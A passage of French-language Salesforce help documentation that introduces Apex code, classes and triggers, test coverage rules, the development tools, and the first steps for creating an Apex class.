

#### Éditions

Disponible avec : Salesforce Classic

Variable globale \$Action disponible avec : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des commandes custom s-control, des formules ou des pages Visualforce :

**•** Personnaliser l'application

















#### CONSULTER ÉGALEMENT :

[Variables globales](#page-5251-0)

# Code Apex

### Présentation du code Apex

Apex est un langage de programmation orienté objet, fortement typé, qui permet aux développeurs d'exécuter des instructions de contrôle de flux et de transactions sur le serveur de la plate-forme Force.com, conjointement à des appels à l'API Force.com. À l'aide d'une syntaxe semblable à Java et qui agit de la même façon que des procédures stockées dans une base de données, le code Apex permet aux développeurs d'ajouter une logique métier à la plupart des événements système, notamment aux clics de bouton, aux mises à jour d'enregistrements associés et aux pages Visualforce. Le code Apex peut être initialisé par des demandes émanant de services Web et de déclencheurs d'objets.

Apex peut être stocké sur la plate-forme sous deux formes :

**•** Une classe est un modèle ou plan directeur à partir duquel les objets Apex sont créés. Les classes sont constituées d'autres classes, de méthodes définies par l'utilisateur, de variables, de types d'exception et d'un code d'initialisation statique. Dans Configuration, saisissez *Classes*

*Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex**. Reportez-vous à [Gestion des classes Apex](#page-5287-0) à la page 5282.

**•** Un déclencheur est un Apex qui s'exécute avant ou après certains événements de langage de manipulation de données (DML), par exemple avant l'insertion d'enregistrements d'objet dans la base de données ou après la suppression d'enregistrements. Les déclencheurs sont stockés en tant que métadonnées dans Salesforce. La liste de tous les déclencheurs de votre organisation est disponible dans la page Déclencheurs Apex dans la Configuration. Reportez-vous à [Gestion des déclencheurs Apex](#page-5288-0) à la page 5283.

L'Apex s'exécute généralement dans le contexte du système, c'est-à-dire qu'il ne tient pas compte des autorisations de l'utilisateur actuel, de la sécurité au niveau des champs ni des règles de partage.

Vous devez avoir au moins 75 % de code Apex couvert par des tests unitaires pour pouvoir déployer votre code dans des environnements de production. En outre, tous les déclencheurs doivent également avoir une couverture de test. Reportez-vous à [Tests unitaires Apex](#page-5529-0) à la page 5524.

Après la création de vos classes et déclencheurs, de même que pour vos tests, répétez l'exécution en utilisant la [Console du développeur](#page-5236-0).

Remarque: Vous pouvez ajouter, modifier ou supprimer un code Apex en utilisant l'interface utilisateur Salesforce uniquement dans une organisation Developer Edition, une organisation d'évaluation Salesforce Enterprise Edition ou une organisation sandbox. Dans une organisation de production Salesforce, vous pouvez apporter des modifications au code Apex uniquement en utilisant l'appel déployer l'API de métadonnées, Force.com IDE ou l'Outil de migration Force.com. Force.com IDE et l'Outil de migration Force.com sont des ressources fournies gratuitement par Salesforce pour aider ses utilisateurs et partenaires, mais ne sont pas considérés comme faisant partie de nos Services dans le cadre du Contrat d'abonnement principal Salesforce.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Pour plus d'informations sur la syntaxe et l'utilisation d'Apex, reportez-vous au guide Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

# Guide du développeur Apex et outils de développement

Le Guide du développeur Apex est la référence complète du langage de programmation Apex. Il présente également la syntaxe du langage, comment invoquer Apex, comment travailler avec les limitations, comment écrire des tests, et davantage. Pour écrire un code Apex, vous avez le choix entre plusieurs outils Salesforce et tiers.

**•** [Guide du développeur Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

Pour écrire un code Apex, reportez-vous aux outils suivants :

- **•** [Console du développeur Force.com](#page-5236-0)
- **•** [Plug-in Force.com IDE pour Eclipse](https://developer.salesforce.com/page/Force.com_IDE)
- **•** [Éditeur de code dans l'interface utilisateur de Salesforce](#page-5281-0)

<span id="page-5281-0"></span>Sur le Web, recherchez les IDE Salesforce créées par des développeurs tiers.

# Définition de classes Apex

[Les classes Apex](#page-5287-0) sont stockées sous forme de métadonnées dans Salesforce.

Remarque: Vous pouvez ajouter, modifier ou supprimer un code Apex en utilisant l'interface utilisateur Salesforce uniquement dans une organisation Developer Edition, une organisation d'évaluation Salesforce Enterprise Edition ou une organisation sandbox. Dans une organisation de production Salesforce, vous pouvez apporter des modifications au code Apex uniquement en utilisant l'appel déployer l'API de métadonnées, Force.com IDE ou l'Outil de migration Force.com. Force.com IDE et l'Outil de migration Force.com sont des ressources fournies gratuitement par Salesforce pour aider ses utilisateurs et partenaires, mais ne sont pas considérés comme faisant partie de nos Services dans le cadre du Contrat d'abonnement principal Salesforce.

Pour créer une classe :

- **1.** Dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Cliquez sur **Paramètres de version** pour spécifier la version de la classe Apex et l'API utilisée dans cette classe. Si votre organisation a des packages gérés installés depuis AppExchange, vous pouvez également spécifier la version de chaque package géré à utiliser avec cette classe. Utilisez les valeurs par défaut pour toutes les versions. Elles associent la classe à la version la plus récente du code Apex et de l'API, ainsi que de chaque package géré. Vous pouvez spécifier une version antérieure d'un package géré si vous souhaitez accéder à des composants ou des fonctionnalités qui diffèrent de la version la plus récente du package. Vous pouvez spécifier une version antérieure de l'Apex et de l'API pour conserver un comportement spécifique.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition, **Enterprise** Edition et **Database.com** Edition

### AUTORISATIONS UTILISATEUR

Pour définir, modifier, supprimer, configurer la sécurité, définir les paramètres de version, afficher les dépendances et exécuter des tests pour les classes Apex :

**•** Auteur Apex

- **4.** Dans l'éditeur de classe, saisissez le code Apex de la classe. Un seule classe peut comporter jusqu'à 1 million de caractères en longueur, sans inclure les commentaires, les méthodes de test ou les classes définies en utilisant @isTest.
